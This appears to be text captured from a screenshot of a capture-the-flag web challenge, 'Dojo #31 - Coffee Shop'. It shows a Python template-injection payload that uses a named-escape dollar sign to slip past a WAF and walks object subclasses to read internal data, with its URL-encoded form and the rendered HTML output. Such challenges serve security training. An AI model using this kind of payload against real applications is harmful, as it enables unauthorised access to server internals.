 Python3
DOJO #31 - COFFEE SHOP by Brumens
INFO INPUTS INSPECT
WAF
INPUT \N{DOLLAR SIGN}{[].__class__.__base__.__subclasses__()[-2].reviews}
SUBMIT
input
\N{DOLLAR SIGN}{[].__class__.__base__.__subclasses__()[-2].reviews}
Url Encode
%5CN%7BDOLLAR%20SIGN%7D%7B%5B%5D.__class__.__base__.__subclasses__()%5B-2%5D.revi
output
CODE RESULT
HTML
<div class="review">
<img class="profile" src="">
<div class="stars" value="5"></div>
<p>{&#39;Best coffee in town&#39;: 5, &#39;My espresso was to strong&#39;: 2, &#39;Good beans&#39;: 3, &#39;${[].__class__.
__base__.__subclasses__()[-2].reviews}&#39;: 5} </p>
</div>